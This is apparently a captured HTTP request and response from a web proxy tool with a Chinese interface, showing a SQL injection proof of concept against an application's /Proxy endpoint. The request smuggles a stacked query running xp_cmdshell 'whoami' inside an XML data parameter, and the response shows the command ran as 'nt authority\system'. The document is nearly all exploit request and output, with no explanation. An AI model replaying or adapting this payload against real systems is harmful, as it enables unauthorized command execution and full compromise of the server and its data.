 1 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST /Proxy HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=FD111DFB1059477AF214DB0E529918E5
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 370
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET
version="1"><DATAFORMAT>XML</DATAFORMAT><R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>Provid
erName</NAME><DATA format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA
format="text">; exec('exec xp_cmdshell ''whoami''');--a-</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>
响应
Raw 头 Hex XML Render
<R9PACKET>
<SESSIONID>FD111DFB1059477AF214DB0E529918E5</SESSIONID>
<R9RESULT>
<DATA>
<DATAPACKET Version="2.0">
<METADATA>
<FIELDS>
<FIELD attrname="output" fieldtype="string" WIDTH="19"/>
</FIELDS>
<PARAMS LCID="1033">
<PARAM Name="NO_RESET_CALL" Value="TRUE" Type="boolean"/>
<PARAM Name="__R9__TableName" Value="" Roundtrip="True"/>
<PARAM Name="__R9__PKs" Value="" Roundtrip="True"/>
</PARAMS>
</METADATA>
<ROWDATA>
<ROW output="nt authority&#092;system" />
<ROW />
</ROWDATA>
</DATAPACKET>
</DATA>
</R9RESULT>
</R9PACKET>